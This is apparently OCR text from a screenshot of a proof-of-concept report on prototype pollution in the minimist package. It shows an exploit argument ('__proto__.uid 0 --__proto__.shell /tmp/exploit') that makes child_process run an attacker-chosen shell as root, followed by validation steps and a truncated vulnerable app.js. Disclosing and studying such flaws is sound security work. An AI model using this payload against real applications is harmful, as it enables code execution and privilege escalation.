
__proto__.uid 0 --__proto__.shell 
/tmp/exploit
To validate run
.
cat /test.txt
As you can see we have permission
violation via vulnerable application.
Raw
app.js
const argv = require('minimist')(process.argv.sl
const cp = require('child_process');
if (argv.help) {
    console.log("This app has no options - just 
} else {
    console.log(String(cp.execSync('ls /')));
}
Raw
Dockerfile